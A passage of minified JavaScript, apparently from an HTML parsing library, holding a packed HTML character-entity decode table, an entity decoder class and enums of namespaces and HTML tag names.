⇔⇗⇛rsðᒄf»․ilôکĀdr⇠⇤cy;䑊ƀ;cwࣴ⇫⇯ir;楈;憭ar;意irc;䄥ƀalr∁∎∓rtsĀ;u∉∊晥it»∊lip;怦con;抹r;쀀𝔥sĀew∣∩arow;椥arow;椦ʀamopr∺∾≃≞≣rr;懿tht;戻kĀlr≉≓eftarrow;憩ightarrow;憪f;쀀𝕙bar;怕ƀclt≯≴≸r;쀀𝒽asè⇴rok;䄧Ābp⊂⊇ull;恃hen»ᱛૡ⊣\0⊪\0⊸⋅⋎\0⋕⋳\0\0⋸⌢⍧⍢⍿\0⎆⎪⎴cute耻í䃭ƀ;iyݱ⊰⊵rc耻î䃮;䐸Ācx⊼⊿y;䐵cl耻¡䂡ĀfrΟ⋉;쀀𝔦rave耻ì䃬Ȁ;inoܾ⋝⋩⋮Āin⋢⋦nt;樌t;戭fin;槜ta;愩lig;䄳ƀaop⋾⌚⌝ƀcgt⌅⌈⌗r;䄫ƀelpܟ⌏⌓inåގarôܠh;䄱f;抷ed;䆵ʀ;cfotӴ⌬⌱⌽⍁are;愅inĀ;t⌸⌹戞ie;槝doô⌙ʀ;celpݗ⍌⍐⍛⍡al;抺Āgr⍕⍙eróᕣã⍍arhk;樗rod;樼Ȁcgpt⍯⍲⍶⍻y;䑑on;䄯f;쀀𝕚a;䎹uest耻¿䂿Āci⎊⎏r;쀀𝒾nʀ;EdsvӴ⎛⎝⎡ӳ;拹ot;拵Ā;v⎦⎧拴;拳Ā;iݷ⎮lde;䄩ǫ⎸\0⎼cy;䑖l耻ï䃯̀cfmosu⏌⏗⏜⏡⏧⏵Āiy⏑⏕rc;䄵;䐹r;쀀𝔧ath;䈷pf;쀀𝕛ǣ⏬\0⏱r;쀀𝒿rcy;䑘kcy;䑔Ѐacfghjos␋␖␢␧␭␱␵␻ppaĀ;v␓␔䎺;䏰Āey␛␠dil;䄷;䐺r;쀀𝔨reen;䄸cy;䑅cy;䑜pf;쀀𝕜cr;쀀𝓀஀ABEHabcdefghjlmnoprstuv⑰⒁⒆⒍⒑┎┽╚▀♎♞♥♹♽⚚⚲⛘❝❨➋⟀⠁⠒ƀart⑷⑺⑼rò৆òΕail;椛arr;椎Ā;gঔ⒋;檋ar;楢ॣ⒥\0⒪\0⒱\0\0\0\0\0⒵Ⓔ\0ⓆⓈⓍ\0⓹ute;䄺mptyv;榴raîࡌbda;䎻gƀ;dlࢎⓁⓃ;榑åࢎ;檅uo耻«䂫rЀ;bfhlpst࢙ⓞⓦⓩ⓫⓮⓱⓵Ā;f࢝ⓣs;椟s;椝ë≒p;憫l;椹im;楳l;憢ƀ;ae⓿─┄檫il;椙Ā;s┉┊檭;쀀⪭︀ƀabr┕┙┝rr;椌rk;杲Āak┢┬cĀek┨┪;䁻;䁛Āes┱┳;榋lĀdu┹┻;榏;榍Ȁaeuy╆╋╖╘ron;䄾Ādi═╔il;䄼ìࢰâ┩;䐻Ȁcqrs╣╦╭╽a;椶uoĀ;rนᝆĀdu╲╷har;楧shar;楋h;憲ʀ;fgqs▋▌উ◳◿扤tʀahlrt▘▤▷◂◨rrowĀ;t࢙□aé⓶arpoonĀdu▯▴own»њp»०eftarrows;懇ightƀahs◍◖◞rrowĀ;sࣴࢧarpoonó྘quigarro÷⇰hreetimes;拋ƀ;qs▋ও◺lanôবʀ;cdgsব☊☍☝☨c;檨otĀ;o☔☕橿Ā;r☚☛檁;檃Ā;e☢☥쀀⋚︀s;檓ʀadegs☳☹☽♉♋pproøⓆot;拖qĀgq♃♅ôউgtò⒌ôছiíলƀilr♕࣡♚sht;楼;쀀𝔩Ā;Eজ♣;檑š♩♶rĀdu▲♮Ā;l॥♳;楪lk;斄cy;䑙ʀ;achtੈ⚈⚋⚑⚖rò◁orneòᴈard;楫ri;旺Āio⚟⚤dot;䅀ustĀ;a⚬⚭掰che»⚭ȀEaes⚻⚽⛉⛔;扨pĀ;p⛃⛄檉rox»⛄Ā;q⛎⛏檇Ā;q⛎⚻im;拦Ѐabnoptwz⛩⛴⛷✚✯❁❇❐Ānr⛮⛱g;柬r;懽rëࣁgƀlmr⛿✍✔eftĀar০✇ightá৲apsto;柼ightá৽parrowĀlr✥✩efô⓭ight;憬ƀafl✶✹✽r;榅;쀀𝕝us;樭imes;樴š❋❏st;戗áፎƀ;ef❗❘᠀旊nge»❘arĀ;l❤❥䀨t;榓ʀachmt❳❶❼➅➇ròࢨorneòᶌarĀ;d྘➃;業;怎ri;抿̀achiqt➘➝ੀ➢➮➻quo;怹r;쀀𝓁mƀ;egল➪➬;檍;檏Ābu┪➳oĀ;rฟ➹;怚rok;䅂萀<;cdhilqrࠫ⟒☹⟜⟠⟥⟪⟰Āci⟗⟙;檦r;橹reå◲mes;拉arr;楶uest;橻ĀPi⟵⟹ar;榖ƀ;ef⠀भ᠛旃rĀdu⠇⠍shar;楊har;楦Āen⠗⠡rtneqq;쀀≨︀Å⠞܀Dacdefhilnopsu⡀⡅⢂⢎⢓⢠⢥⢨⣚⣢⣤ઃ⣳⤂Dot;戺Ȁclpr⡎⡒⡣⡽r耻¯䂯Āet⡗⡙;時Ā;e⡞⡟朠se»⡟Ā;sျ⡨toȀ;dluျ⡳⡷⡻owîҌefôएðᏑker;斮Āoy⢇⢌mma;権;䐼ash;怔asuredangle»ᘦr;쀀𝔪o;愧ƀcdn⢯⢴⣉ro耻µ䂵Ȁ;acdᑤ⢽⣀⣄sôᚧir;櫰ot肻·Ƶusƀ;bd⣒ᤃ⣓戒Ā;uᴼ⣘;横ţ⣞⣡p;櫛ò−ðઁĀdp⣩⣮els;抧f;쀀𝕞Āct⣸⣽r;쀀𝓂pos»ᖝƀ;lm⤉⤊⤍䎼timap;抸ఀGLRVabcdefghijlmoprstuvw⥂⥓⥾⦉⦘⧚⧩⨕⨚⩘⩝⪃⪕⪤⪨⬄⬇⭄⭿⮮ⰴⱧⱼ⳩Āgt⥇⥋;쀀⋙̸Ā;v⥐௏쀀≫⃒ƀelt⥚⥲⥶ftĀar⥡⥧rrow;懍ightarrow;懎;쀀⋘̸Ā;v⥻ే쀀≪⃒ightarrow;懏ĀDd⦎⦓ash;抯ash;抮ʀbcnpt⦣⦧⦬⦱⧌la»˞ute;䅄g;쀀∠⃒ʀ;Eiop඄⦼⧀⧅⧈;쀀⩰̸d;쀀≋̸s;䅉roø඄urĀ;a⧓⧔普lĀ;s⧓ସǳ⧟\0⧣p肻 ଷmpĀ;e௹ఀʀaeouy⧴⧾⨃⨐⨓ǰ⧹\0⧻;橃on;䅈dil;䅆ngĀ;dൾ⨊ot;쀀⩭̸p;橂;䐽ash;怓΀;Aadqsxஒ⨩⨭⨻⩁⩅⩐rr;懗rĀhr⨳⨶k;椤Ā;oᏲᏰot;쀀≐̸uiöୣĀei⩊⩎ar;椨í஘istĀ;s஠டr;쀀𝔫ȀEest௅⩦⩹⩼ƀ;qs஼⩭௡ƀ;qs஼௅⩴lanô௢ií௪Ā;rஶ⪁»ஷƀAap⪊⪍⪑rò⥱rr;憮ar;櫲ƀ;svྍ⪜ྌĀ;d⪡⪢拼;拺cy;䑚΀AEadest⪷⪺⪾⫂⫅⫶⫹rò⥦;쀀≦̸rr;憚r;急Ȁ;fqs఻⫎⫣⫯tĀar⫔⫙rro÷⫁ightarro÷⪐ƀ;qs఻⪺⫪lanôౕĀ;sౕ⫴»శiíౝĀ;rవ⫾iĀ;eచథiäඐĀpt⬌⬑f;쀀𝕟膀¬;in⬙⬚⬶䂬nȀ;Edvஉ⬤⬨⬮;쀀⋹̸ot;쀀⋵̸ǡஉ⬳⬵;拷;拶iĀ;vಸ⬼ǡಸ⭁⭃;拾;拽ƀaor⭋⭣⭩rȀ;ast୻⭕⭚⭟lleì୻l;쀀⫽⃥;쀀∂̸lint;樔ƀ;ceಒ⭰⭳uåಥĀ;cಘ⭸Ā;eಒ⭽ñಘȀAait⮈⮋⮝⮧rò⦈rrƀ;cw⮔⮕⮙憛;쀀⤳̸;쀀↝̸ghtarrow»⮕riĀ;eೋೖ΀chimpqu⮽⯍⯙⬄୸⯤⯯Ȁ;cerല⯆ഷ⯉uå൅;쀀𝓃ortɭ⬅\0\0⯖ará⭖mĀ;e൮⯟Ā;q൴൳suĀbp⯫⯭å೸åഋƀbcp⯶ⰑⰙȀ;Ees⯿ⰀഢⰄ抄;쀀⫅̸etĀ;eഛⰋqĀ;qണⰀcĀ;eലⰗñസȀ;EesⰢⰣൟⰧ抅;쀀⫆̸etĀ;e൘ⰮqĀ;qൠⰣȀgilrⰽⰿⱅⱇìௗlde耻ñ䃱çృiangleĀlrⱒⱜeftĀ;eచⱚñదightĀ;eೋⱥñ೗Ā;mⱬⱭ䎽ƀ;esⱴⱵⱹ䀣ro;愖p;怇ҀDHadgilrsⲏⲔⲙⲞⲣⲰⲶⳓⳣash;抭arr;椄p;쀀≍⃒ash;抬ĀetⲨⲬ;쀀≥⃒;쀀>⃒nfin;槞ƀAetⲽⳁⳅrr;椂;쀀≤⃒Ā;rⳊⳍ쀀<⃒ie;쀀⊴⃒ĀAtⳘⳜrr;椃rie;쀀⊵⃒im;쀀∼⃒ƀAan⳰⳴ⴂrr;懖rĀhr⳺⳽k;椣Ā;oᏧᏥear;椧ቓ᪕\0\0\0\0\0\0\0\0\0\0\0\0\0ⴭ\0ⴸⵈⵠⵥ⵲ⶄᬇ\0\0ⶍⶫ\0ⷈⷎ\0ⷜ⸙⸫⸾⹃Ācsⴱ᪗ute耻ó䃳ĀiyⴼⵅrĀ;c᪞ⵂ耻ô䃴;䐾ʀabios᪠ⵒⵗǈⵚlac;䅑v;樸old;榼lig;䅓Ācr⵩⵭ir;榿;쀀𝔬ͯ⵹\0\0⵼\0ⶂn;䋛ave耻ò䃲;槁Ābmⶈ෴ar;榵Ȁacitⶕ⶘ⶥⶨrò᪀Āir⶝ⶠr;榾oss;榻nå๒;槀ƀaeiⶱⶵⶹcr;䅍ga;䏉ƀcdnⷀⷅǍron;䎿;榶pf;쀀𝕠ƀaelⷔ⷗ǒr;榷rp;榹΀;adiosvⷪⷫⷮ⸈⸍⸐⸖戨rò᪆Ȁ;efmⷷⷸ⸂⸅橝rĀ;oⷾⷿ愴f»ⷿ耻ª䂪耻º䂺gof;抶r;橖lope;橗;橛ƀclo⸟⸡⸧ò⸁ash耻ø䃸l;折iŬⸯ⸴de耻õ䃵esĀ;aǛ⸺s;樶ml耻ö䃶bar;挽ૡ⹞\0⹽\0⺀⺝\0⺢⺹\0\0⻋ຜ\0⼓\0\0⼫⾼\0⿈rȀ;astЃ⹧⹲຅脀¶;l⹭⹮䂶leìЃɩ⹸\0\0⹻m;櫳;櫽y;䐿rʀcimpt⺋⺏⺓ᡥ⺗nt;䀥od;䀮il;怰enk;怱r;쀀𝔭ƀimo⺨⺰⺴Ā;v⺭⺮䏆;䏕maô੶ne;明ƀ;tv⺿⻀⻈䏀chfork»´;䏖Āau⻏⻟nĀck⻕⻝kĀ;h⇴⻛;愎ö⇴sҀ;abcdemst⻳⻴ᤈ⻹⻽⼄⼆⼊⼎䀫cir;樣ir;樢Āouᵀ⼂;樥;橲n肻±ຝim;樦wo;樧ƀipu⼙⼠⼥ntint;樕f;쀀𝕡nd耻£䂣Ԁ;Eaceinosu່⼿⽁⽄⽇⾁⾉⾒⽾⾶;檳p;檷uå໙Ā;c໎⽌̀;acens່⽙⽟⽦⽨⽾pproø⽃urlyeñ໙ñ໎ƀaes⽯⽶⽺pprox;檹qq;檵im;拨iíໟmeĀ;s⾈ຮ怲ƀEas⽸⾐⽺ð⽵ƀdfp໬⾙⾯ƀals⾠⾥⾪lar;挮ine;挒urf;挓Ā;t໻⾴ï໻rel;抰Āci⿀⿅r;쀀𝓅;䏈ncsp;怈̀fiopsu⿚⋢⿟⿥⿫⿱r;쀀𝔮pf;쀀𝕢rime;恗cr;쀀𝓆ƀaeo⿸〉〓tĀei⿾々rnionóڰnt;樖stĀ;e【】䀿ñἙô༔઀ABHabcdefhilmnoprstux぀けさすムㄎㄫㅇㅢㅲㆎ㈆㈕㈤㈩㉘㉮㉲㊐㊰㊷ƀartぇおがròႳòϝail;検aròᱥar;楤΀cdenqrtとふへみわゔヌĀeuねぱ;쀀∽̱te;䅕iãᅮmptyv;榳gȀ;del࿑らるろ;榒;榥å࿑uo耻»䂻rր;abcfhlpstw࿜ガクシスゼゾダッデナp;極Ā;f࿠ゴs;椠;椳s;椞ë≝ð✮l;楅im;楴l;憣;憝Āaiパフil;椚oĀ;nホボ戶aló༞ƀabrョリヮrò៥rk;杳ĀakンヽcĀekヹ・;䁽;䁝Āes㄂㄄;榌lĀduㄊㄌ;榎;榐Ȁaeuyㄗㄜㄧㄩron;䅙Ādiㄡㄥil;䅗ì࿲âヺ;䑀Ȁclqsㄴㄷㄽㅄa;椷dhar;楩uoĀ;rȎȍh;憳ƀacgㅎㅟངlȀ;ipsླྀㅘㅛႜnåႻarôྩt;断ƀilrㅩဣㅮsht;楽;쀀𝔯ĀaoㅷㆆrĀduㅽㅿ»ѻĀ;l႑ㆄ;楬Ā;vㆋㆌ䏁;䏱ƀgns㆕ㇹㇼht̀ahlrstㆤㆰ㇂㇘㇤㇮rrowĀ;t࿜ㆭaéトarpoonĀduㆻㆿowîㅾp»႒eftĀah㇊㇐rrowó࿪arpoonóՑightarrows;應quigarro÷ニhreetimes;拌g;䋚ingdotseñἲƀahm㈍㈐㈓rò࿪aòՑ;怏oustĀ;a㈞㈟掱che»㈟mid;櫮Ȁabpt㈲㈽㉀㉒Ānr㈷㈺g;柭r;懾rëဃƀafl㉇㉊㉎r;榆;쀀𝕣us;樮imes;樵Āap㉝㉧rĀ;g㉣㉤䀩t;榔olint;樒arò㇣Ȁachq㉻㊀Ⴜ㊅quo;怺r;쀀𝓇Ābu・㊊oĀ;rȔȓƀhir㊗㊛㊠reåㇸmes;拊iȀ;efl㊪ၙᠡ㊫方tri;槎luhar;楨;愞ൡ㋕㋛㋟㌬㌸㍱\0㍺㎤\0\0㏬㏰\0㐨㑈㑚㒭㒱㓊㓱\0㘖\0\0㘳cute;䅛quï➺Ԁ;Eaceinpsyᇭ㋳㋵㋿㌂㌋㌏㌟㌦㌩;檴ǰ㋺\0㋼;檸on;䅡uåᇾĀ;dᇳ㌇il;䅟rc;䅝ƀEas㌖㌘㌛;檶p;檺im;择olint;樓iíሄ;䑁otƀ;be㌴ᵇ㌵担;橦΀Aacmstx㍆㍊㍗㍛㍞㍣㍭rr;懘rĀhr㍐㍒ë∨Ā;oਸ਼਴t耻§䂧i;䀻war;椩mĀin㍩ðnuóñt;朶rĀ;o㍶⁕쀀𝔰Ȁacoy㎂㎆㎑㎠rp;景Āhy㎋㎏cy;䑉;䑈rtɭ㎙\0\0㎜iäᑤaraì⹯耻­䂭Āgm㎨㎴maƀ;fv㎱㎲㎲䏃;䏂Ѐ;deglnprካ㏅㏉㏎㏖㏞㏡㏦ot;橪Ā;q኱ኰĀ;E㏓㏔檞;檠Ā;E㏛㏜檝;檟e;扆lus;樤arr;楲aròᄽȀaeit㏸㐈㐏㐗Āls㏽㐄lsetmé㍪hp;樳parsl;槤Ādlᑣ㐔e;挣Ā;e㐜㐝檪Ā;s㐢㐣檬;쀀⪬︀ƀflp㐮㐳㑂tcy;䑌Ā;b㐸㐹䀯Ā;a㐾㐿槄r;挿f;쀀𝕤aĀdr㑍ЂesĀ;u㑔㑕晠it»㑕ƀcsu㑠㑹㒟Āau㑥㑯pĀ;sᆈ㑫;쀀⊓︀pĀ;sᆴ㑵;쀀⊔︀uĀbp㑿㒏ƀ;esᆗᆜ㒆etĀ;eᆗ㒍ñᆝƀ;esᆨᆭ㒖etĀ;eᆨ㒝ñᆮƀ;afᅻ㒦ְrť㒫ֱ»ᅼaròᅈȀcemt㒹㒾㓂㓅r;쀀𝓈tmîñiì㐕aræᆾĀar㓎㓕rĀ;f㓔ឿ昆Āan㓚㓭ightĀep㓣㓪psiloîỠhé⺯s»⡒ʀbcmnp㓻㕞ሉ㖋㖎Ҁ;Edemnprs㔎㔏㔑㔕㔞㔣㔬㔱㔶抂;櫅ot;檽Ā;dᇚ㔚ot;櫃ult;櫁ĀEe㔨㔪;櫋;把lus;檿arr;楹ƀeiu㔽㕒㕕tƀ;en㔎㕅㕋qĀ;qᇚ㔏eqĀ;q㔫㔨m;櫇Ābp㕚㕜;櫕;櫓c̀;acensᇭ㕬㕲㕹㕻㌦pproø㋺urlyeñᇾñᇳƀaes㖂㖈㌛pproø㌚qñ㌗g;晪ڀ123;Edehlmnps㖩㖬㖯ሜ㖲㖴㗀㗉㗕㗚㗟㗨㗭耻¹䂹耻²䂲耻³䂳;櫆Āos㖹㖼t;檾ub;櫘Ā;dሢ㗅ot;櫄sĀou㗏㗒l;柉b;櫗arr;楻ult;櫂ĀEe㗤㗦;櫌;抋lus;櫀ƀeiu㗴㘉㘌tƀ;enሜ㗼㘂qĀ;qሢ㖲eqĀ;q㗧㗤m;櫈Ābp㘑㘓;櫔;櫖ƀAan㘜㘠㘭rr;懙rĀhr㘦㘨ë∮Ā;oਫ਩war;椪lig耻ß䃟௡㙑㙝㙠ዎ㙳㙹\0㙾㛂\0\0\0\0\0㛛㜃\0㜉㝬\0\0\0㞇ɲ㙖\0\0㙛get;挖;䏄rë๟ƀaey㙦㙫㙰ron;䅥dil;䅣;䑂lrec;挕r;쀀𝔱Ȁeiko㚆㚝㚵㚼ǲ㚋\0㚑eĀ4fኄኁaƀ;sv㚘㚙㚛䎸ym;䏑Ācn㚢㚲kĀas㚨㚮pproø዁im»ኬsðኞĀas㚺㚮ð዁rn耻þ䃾Ǭ̟㛆⋧es膀×;bd㛏㛐㛘䃗Ā;aᤏ㛕r;樱;樰ƀeps㛡㛣㜀á⩍Ȁ;bcf҆㛬㛰㛴ot;挶ir;櫱Ā;o㛹㛼쀀𝕥rk;櫚á㍢rime;怴ƀaip㜏㜒㝤dåቈ΀adempst㜡㝍㝀㝑㝗㝜㝟ngleʀ;dlqr㜰㜱㜶㝀㝂斵own»ᶻeftĀ;e⠀㜾ñम;扜ightĀ;e㊪㝋ñၚot;旬inus;樺lus;樹b;槍ime;樻ezium;揢ƀcht㝲㝽㞁Āry㝷㝻;쀀𝓉;䑆cy;䑛rok;䅧Āio㞋㞎xô᝷headĀlr㞗㞠eftarro÷ࡏightarrow»ཝऀAHabcdfghlmoprstuw㟐㟓㟗㟤㟰㟼㠎㠜㠣㠴㡑㡝㡫㢩㣌㣒㣪㣶ròϭar;楣Ācr㟜㟢ute耻ú䃺òᅐrǣ㟪\0㟭y;䑞ve;䅭Āiy㟵㟺rc耻û䃻;䑃ƀabh㠃㠆㠋ròᎭlac;䅱aòᏃĀir㠓㠘sht;楾;쀀𝔲rave耻ù䃹š㠧㠱rĀlr㠬㠮»ॗ»ႃlk;斀Āct㠹㡍ɯ㠿\0\0㡊rnĀ;e㡅㡆挜r»㡆op;挏ri;旸Āal㡖㡚cr;䅫肻¨͉Āgp㡢㡦on;䅳f;쀀𝕦̀adhlsuᅋ㡸㡽፲㢑㢠ownáᎳarpoonĀlr㢈㢌efô㠭ighô㠯iƀ;hl㢙㢚㢜䏅»ᏺon»㢚parrows;懈ƀcit㢰㣄㣈ɯ㢶\0\0㣁rnĀ;e㢼㢽挝r»㢽op;挎ng;䅯ri;旹cr;쀀𝓊ƀdir㣙㣝㣢ot;拰lde;䅩iĀ;f㜰㣨»᠓Āam㣯㣲rò㢨l耻ü䃼angle;榧ހABDacdeflnoprsz㤜㤟㤩㤭㦵㦸㦽㧟㧤㧨㧳㧹㧽㨁㨠ròϷarĀ;v㤦㤧櫨;櫩asèϡĀnr㤲㤷grt;榜΀eknprst㓣㥆㥋㥒㥝㥤㦖appá␕othinçẖƀhir㓫⻈㥙opô⾵Ā;hᎷ㥢ïㆍĀiu㥩㥭gmá㎳Ābp㥲㦄setneqĀ;q㥽㦀쀀⊊︀;쀀⫋︀setneqĀ;q㦏㦒쀀⊋︀;쀀⫌︀Āhr㦛㦟etá㚜iangleĀlr㦪㦯eft»थight»ၑy;䐲ash»ံƀelr㧄㧒㧗ƀ;beⷪ㧋㧏ar;抻q;扚lip;拮Ābt㧜ᑨaòᑩr;쀀𝔳tré㦮suĀbp㧯㧱»ജ»൙pf;쀀𝕧roð໻tré㦴Ācu㨆㨋r;쀀𝓋Ābp㨐㨘nĀEe㦀㨖»㥾nĀEe㦒㨞»㦐igzag;榚΀cefoprs㨶㨻㩖㩛㩔㩡㩪irc;䅵Ādi㩀㩑Ābg㩅㩉ar;機eĀ;qᗺ㩏;扙erp;愘r;쀀𝔴pf;쀀𝕨Ā;eᑹ㩦atèᑹcr;쀀𝓌ૣណ㪇\0㪋\0㪐㪛\0\0㪝㪨㪫㪯\0\0㫃㫎\0㫘ៜ៟tré៑r;쀀𝔵ĀAa㪔㪗ròσrò৶;䎾ĀAa㪡㪤ròθrò৫að✓is;拻ƀdptឤ㪵㪾Āfl㪺ឩ;쀀𝕩imåឲĀAa㫇㫊ròώròਁĀcq㫒ីr;쀀𝓍Āpt៖㫜ré។Ѐacefiosu㫰㫽㬈㬌㬑㬕㬛㬡cĀuy㫶㫻te耻ý䃽;䑏Āiy㬂㬆rc;䅷;䑋n耻¥䂥r;쀀𝔶cy;䑗pf;쀀𝕪cr;쀀𝓎Ācm㬦㬩y;䑎l耻ÿ䃿Ԁacdefhiosw㭂㭈㭔㭘㭤㭩㭭㭴㭺㮀cute;䅺Āay㭍㭒ron;䅾;䐷ot;䅼Āet㭝㭡træᕟa;䎶r;쀀𝔷cy;䐶grarr;懝pf;쀀𝕫cr;쀀𝓏Ājn㮅㮇;怍j;怌'.split("").map(e=>e.charCodeAt(0))),PE=new Uint16Array("Ȁaglq	\x1Bɭ\0\0p;䀦os;䀧t;䀾t;䀼uot;䀢".split("").map(e=>e.charCodeAt(0)));var Vr;const ME=new Map([[0,65533],[128,8364],[130,8218],[131,402],[132,8222],[133,8230],[134,8224],[135,8225],[136,710],[137,8240],[138,352],[139,8249],[140,338],[142,381],[145,8216],[146,8217],[147,8220],[148,8221],[149,8226],[150,8211],[151,8212],[152,732],[153,8482],[154,353],[155,8250],[156,339],[158,382],[159,376]]),UE=(Vr=String.fromCodePoint)!==null&&Vr!==void 0?Vr:function(e){let t="";return e>65535&&(e-=65536,t+=String.fromCharCode(e>>>10&1023|55296),e=56320|e&1023),t+=String.fromCharCode(e),t};function HE(e){var t;return e>=55296&&e<=57343||e>1114111?65533:(t=ME.get(e))!==null&&t!==void 0?t:e}var me;(function(e){e[e.NUM=35]="NUM",e[e.SEMI=59]="SEMI",e[e.EQUALS=61]="EQUALS",e[e.ZERO=48]="ZERO",e[e.NINE=57]="NINE",e[e.LOWER_A=97]="LOWER_A",e[e.LOWER_F=102]="LOWER_F",e[e.LOWER_X=120]="LOWER_X",e[e.LOWER_Z=122]="LOWER_Z",e[e.UPPER_A=65]="UPPER_A",e[e.UPPER_F=70]="UPPER_F",e[e.UPPER_Z=90]="UPPER_Z"})(me||(me={}));const vE=32;var nt;(function(e){e[e.VALUE_LENGTH=49152]="VALUE_LENGTH",e[e.BRANCH_LENGTH=16256]="BRANCH_LENGTH",e[e.JUMP_TABLE=127]="JUMP_TABLE"})(nt||(nt={}));function gi(e){return e>=me.ZERO&&e<=me.NINE}function zE(e){return e>=me.UPPER_A&&e<=me.UPPER_F||e>=me.LOWER_A&&e<=me.LOWER_F}function $E(e){return e>=me.UPPER_A&&e<=me.UPPER_Z||e>=me.LOWER_A&&e<=me.LOWER_Z||gi(e)}function qE(e){return e===me.EQUALS||$E(e)}var he;(function(e){e[e.EntityStart=0]="EntityStart",e[e.NumericStart=1]="NumericStart",e[e.NumericDecimal=2]="NumericDecimal",e[e.NumericHex=3]="NumericHex",e[e.NamedEntity=4]="NamedEntity"})(he||(he={}));var Ye;(function(e){e[e.Legacy=0]="Legacy",e[e.Strict=1]="Strict",e[e.Attribute=2]="Attribute"})(Ye||(Ye={}));class wo{constructor(t,n,r){this.decodeTree=t,this.emitCodePoint=n,this.errors=r,this.state=he.EntityStart,this.consumed=1,this.result=0,this.treeIndex=0,this.excess=1,this.decodeMode=Ye.Strict}startEntity(t){this.decodeMode=t,this.state=he.EntityStart,this.result=0,this.treeIndex=0,this.excess=1,this.consumed=1}write(t,n){switch(this.state){case he.EntityStart:return t.charCodeAt(n)===me.NUM?(this.state=he.NumericStart,this.consumed+=1,this.stateNumericStart(t,n+1)):(this.state=he.NamedEntity,this.stateNamedEntity(t,n));case he.NumericStart:return this.stateNumericStart(t,n);case he.NumericDecimal:return this.stateNumericDecimal(t,n);case he.NumericHex:return this.stateNumericHex(t,n);case he.NamedEntity:return this.stateNamedEntity(t,n)}}stateNumericStart(t,n){return n>=t.length?-1:(t.charCodeAt(n)|vE)===me.LOWER_X?(this.state=he.NumericHex,this.consumed+=1,this.stateNumericHex(t,n+1)):(this.state=he.NumericDecimal,this.stateNumericDecimal(t,n))}addToNumericResult(t,n,r,i){if(n!==r){const u=r-n;this.result=this.result*Math.pow(i,u)+parseInt(t.substr(n,u),i),this.consumed+=u}}stateNumericHex(t,n){const r=n;for(;n<t.length;){const i=t.charCodeAt(n);if(gi(i)||zE(i))n+=1;else return this.addToNumericResult(t,r,n,16),this.emitNumericEntity(i,3)}return this.addToNumericResult(t,r,n,16),-1}stateNumericDecimal(t,n){const r=n;for(;n<t.length;){const i=t.charCodeAt(n);if(gi(i))n+=1;else return this.addToNumericResult(t,r,n,10),this.emitNumericEntity(i,2)}return this.addToNumericResult(t,r,n,10),-1}emitNumericEntity(t,n){var r;if(this.consumed<=n)return(r=this.errors)===null||r===void 0||r.absenceOfDigitsInNumericCharacterReference(this.consumed),0;if(t===me.SEMI)this.consumed+=1;else if(this.decodeMode===Ye.Strict)return 0;return this.emitCodePoint(HE(this.result),this.consumed),this.errors&&(t!==me.SEMI&&this.errors.missingSemicolonAfterCharacterReference(),this.errors.validateNumericCharacterReference(this.result)),this.consumed}stateNamedEntity(t,n){const{decodeTree:r}=this;let i=r[this.treeIndex],u=(i&nt.VALUE_LENGTH)>>14;for(;n<t.length;n++,this.excess++){const s=t.charCodeAt(n);if(this.treeIndex=YE(r,i,this.treeIndex+Math.max(1,u),s),this.treeIndex<0)return this.result===0||this.decodeMode===Ye.Attribute&&(u===0||qE(s))?0:this.emitNotTerminatedNamedEntity();if(i=r[this.treeIndex],u=(i&nt.VALUE_LENGTH)>>14,u!==0){if(s===me.SEMI)return this.emitNamedEntityData(this.treeIndex,u,this.consumed+this.excess);this.decodeMode!==Ye.Strict&&(this.result=this.treeIndex,this.consumed+=this.excess,this.excess=0)}}return-1}emitNotTerminatedNamedEntity(){var t;const{result:n,decodeTree:r}=this,i=(r[n]&nt.VALUE_LENGTH)>>14;return this.emitNamedEntityData(n,i,this.consumed),(t=this.errors)===null||t===void 0||t.missingSemicolonAfterCharacterReference(),this.consumed}emitNamedEntityData(t,n,r){const{decodeTree:i}=this;return this.emitCodePoint(n===1?i[t]&~nt.VALUE_LENGTH:i[t+1],r),n===3&&this.emitCodePoint(i[t+2],r),r}end(){var t;switch(this.state){case he.NamedEntity:return this.result!==0&&(this.decodeMode!==Ye.Attribute||this.result===this.treeIndex)?this.emitNotTerminatedNamedEntity():0;case he.NumericDecimal:return this.emitNumericEntity(0,2);case he.NumericHex:return this.emitNumericEntity(0,3);case he.NumericStart:return(t=this.errors)===null||t===void 0||t.absenceOfDigitsInNumericCharacterReference(this.consumed),0;case he.EntityStart:return 0}}}function Ro(e){let t="";const n=new wo(e,r=>t+=UE(r));return function(i,u){let s=0,a=0;for(;(a=i.indexOf("&",a))>=0;){t+=i.slice(s,a),n.startEntity(u);const c=n.write(i,a+1);if(c<0){s=a+n.end();break}s=a+c,a=c===0?s+1:s}const o=t+i.slice(s);return t="",o}}function YE(e,t,n,r){const i=(t&nt.BRANCH_LENGTH)>>7,u=t&nt.JUMP_TABLE;if(i===0)return u!==0&&r===u?n:-1;if(u){const o=r-u;return o<0||o>=i?-1:e[n+o]-1}let s=n,a=s+i-1;for(;s<=a;){const o=s+a>>>1,c=e[o];if(c<r)s=o+1;else if(c>r)a=o-1;else return e[o+i]}return-1}Ro(Fo);Ro(PE);var U;(function(e){e.HTML="http://www.w3.org/1999/xhtml",e.MATHML="http://www.w3.org/1998/Math/MathML",e.SVG="http://www.w3.org/2000/svg",e.XLINK="http://www.w3.org/1999/xlink",e.XML="http://www.w3.org/XML/1998/namespace",e.XMLNS="http://www.w3.org/2000/xmlns/"})(U||(U={}));var mt;(function(e){e.TYPE="type",e.ACTION="action",e.ENCODING="encoding",e.PROMPT="prompt",e.NAME="name",e.COLOR="color",e.FACE="face",e.SIZE="size"})(mt||(mt={}));var Ne;(function(e){e.NO_QUIRKS="no-quirks",e.QUIRKS="quirks",e.LIMITED_QUIRKS="limited-quirks"})(Ne||(Ne={}));var O;(function(e){e.A="a",e.ADDRESS="address",e.ANNOTATION_XML="annotation-xml",e.APPLET="applet",e.AREA="area",e.ARTICLE="article",e.ASIDE="aside",e.B="b",e.BASE="base",e.BASEFONT="basefont",e.BGSOUND="bgsound",e.BIG="big",e.BLOCKQUOTE="blockquote",e.BODY="body",e.BR="br",e.BUTTON="button",e.CAPTION="caption",e.CENTER="center",e.CODE="code",e.COL="col",e.COLGROUP="colgroup",e.DD="dd",e.DESC="desc",e.DETAILS="details",e.DIALOG="dialog",e.DIR="dir",e.DIV="div",e.DL="dl",e.DT="dt",e.EM="em",e.EMBED="embed",e.FIELDSET="fieldset",e.FIGCAPTION="figcaption",e.FIGURE="figure",e.FONT="font",e.FOOTER="footer",e.FOREIGN_OBJECT="foreignObject",e.FORM="form",e.FRAME="frame",e.FRAMESET="frameset",e.H1="h1",e.H2="h2",e.H3="h3",e.